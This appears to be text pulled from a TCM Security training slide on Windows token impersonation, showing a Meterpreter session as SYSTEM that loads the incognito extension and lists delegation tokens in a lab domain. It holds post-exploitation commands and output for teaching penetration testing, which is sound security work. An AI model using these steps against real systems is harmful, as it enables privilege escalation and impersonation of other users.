 TCM
SECURITY
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
MARVEL\fcastle
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
No tokens available
Token Impersonation
Pop a shell and load incognito
TCM Security